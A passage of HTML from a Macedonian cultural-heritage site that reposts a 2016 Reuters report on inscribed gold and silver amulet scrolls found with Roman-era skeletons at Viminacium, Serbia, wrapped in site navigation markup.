	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6046" class="post-6046 post type-post status-publish format-standard has-post-thumbnail hentry category-ancient-rome category-anthropology category-archaeology category-archaic-period category-architecture category-art category-coins category-excavation category-history category-news category-roman-period category-serbia tag-artifacts tag-magic tag-roman-period tag-viminacium" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ancient Rome" class="entry-crumb" href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mystery magic spells unearthed with ancient skeletons in Serbia</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/serbia/">Serbia</a></li></ul>
            <header>
                <h1 class="entry-title">Mystery magic spells unearthed with ancient skeletons in Serbia</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haemus.org.mk/author/admin/">Haemus</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T14:10:27+02:00" >August 11, 2016</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>3,172 views</div>                    <!-- comments --><div class="td-post-comments"><a href="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mystery+magic+spells+unearthed+with+ancient+skeletons+in+Serbia&url=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/&title=Mystery+magic+spells+unearthed+with+ancient+skeletons+in+Serbia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="417" class="entry-thumb" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4.jpg" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4.jpg 644w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4-300x195.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="View of amulets uncovered by Serbian archeologists at the Viminacium site"/></div>
        <!-- content --><p style="text-align: justify;">Archaeologists are trying to decipher magic spells etched onto tiny rolls of gold and silver that they found alongside skeletons of humans buried almost 2,000 years ago.</p>
<p style="text-align: justify;">&#8220;The alphabet is Greek, that much we know. The language is Aramaic – it&#8217;s a Middle Eastern mystery to us,&#8221; Miomir Korac, chief archaeologist at the site in eastern Serbia, told Reuters.</p>
<p style="text-align: justify;">The skeletons were found at the foot of a massive coal-fired power station where searches are being carried out before another unit of the electricity plant is built on the site of an ancient Roman city.</p>
<p style="text-align: justify;">Last week, after carefully brushing away soil from the bones, Korac&#8217;s team found two amulets made of lead that, when opened, were each found to rolls of precious metal &#8211; silver and gold &#8211; covered in symbols and writing.</p>
<p><center><div id='gallery-1' class='gallery galleryid-6046 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_1.jpg'><img decoding="async" width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_1-150x150.jpg 150w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_1-348x350.jpg 348w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_2.jpg'><img decoding="async" width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_2-150x150.jpg 150w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_2-348x350.jpg 348w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_3.jpg'><img decoding="async" width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_3-150x150.jpg 150w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_3-348x350.jpg 348w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4-150x150.jpg 150w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4-348x350.jpg 348w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_5.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_5-150x150.jpg 150w, https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_5-348x350.jpg 348w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</center></p>
<p style="text-align: justify;">They believe the inscriptions are magic spells, taken to the grave to invoke divine powers to perform good or evil.</p>
<p style="text-align: justify;">&#8220;We read the names of a few demons, that are connected to the territory of modern-day Syria,&#8221; archaeologist Ilija Dankovic said at the dig, as more skeletons from the 4th century A.D. were being uncovered.</p>
<p style="text-align: justify;">The fragile, golden and silver scrolls &#8211; which once unrolled look like rectangles of foil similar in size to a sweet wrapper &#8211; may never be fully understood.</p>
<p style="text-align: justify;">They are the first such items discovered in Serbia but resemble amulets of &#8220;binding magic&#8221; found in other countries, Dankovic said.</p>
<p style="text-align: justify;">&#8220;They were often love charms, ordering someone to fall in love, but there were also dark, malignant curses, to the tune of: ‘may your body turn dead, as cold and heavy as this lead,’&#8221; he said.</p>
<p style="text-align: justify;">Magic charms tended to be buried with dead children or adults who had suffered a violent death, Dankovic said, because of a belief that &#8220;souls of such people took longer to find rest and had a better chance of finding demons and deities and pass the wishes to them so they could do their magic.&#8221;</p>
<p style="text-align: right;">(Reporting by Ingrid Melander; Editing by Robin Pomeroy)</p>
<p style="text-align: right;">Source: <a href="http://www.reuters.com/article/us-serbia-archaeology-magic-idUSKCN10K10L">reuters.com</a></p>
<p>&nbsp;</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://haemus.org.mk/tag/artifacts/">Artifacts</a></li><li><a href="https://haemus.org.mk/tag/magic/">magic</a></li><li><a href="https://haemus.org.mk/tag/roman-period/">Roman period</a></li><li><a href="https://haemus.org.mk/tag/viminacium/">Viminacium</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 